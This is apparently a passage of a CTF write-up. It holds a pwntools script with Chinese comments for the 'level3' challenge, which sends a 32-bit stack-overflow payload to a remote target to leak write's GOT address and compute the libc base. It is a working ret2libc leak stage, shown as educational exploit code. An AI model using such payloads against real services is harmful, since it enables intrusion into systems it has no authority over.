 root@DESKTOP-8IFUM0B: ~/M
pwner@DESKTOP-8IFUM0B: /m
from pwn import *
io = remote('61.147.171.35',64358) #配置好远程靶机连接
elf = ELF('./level3') #载入level3程序
libc = ELF('./libc_32.so.6') #载入libc函数库
write_plt = elf.plt['write'] #获取write函数的plt地址
write_got = elf.got['write'] #获取write函数的got地址
main_addr = elf.symbols['main'] #获取main函数在程序中的地址
print('write_plt = ' + hex(write_plt))
print('write_got = ' + hex(write_got))
payload1 = b'a'*(0x88+4)+p32(write_plt)+p32(main_addr)+p32(1)+p32(write_got)+p32(4)
'''
填满buf和ebp 跳转到write 返回地址 wirte第一个参数 第二个参数 第三个参数
用于表示输入结果 输出对象 输出字节
到页面
'''
io.sendlineafter('Input:\n',payload1) #输送payload
write_real_addr = u32(io.recv()[:4]) #接收输出的write真实地址，并转换为整数，与p32()相反
print('write_real_addr = ' + hex(write_real_addr))
base_addr = write_real_addr - libc.symbols['write'] #write的真实地址 - libc库中的偏移地址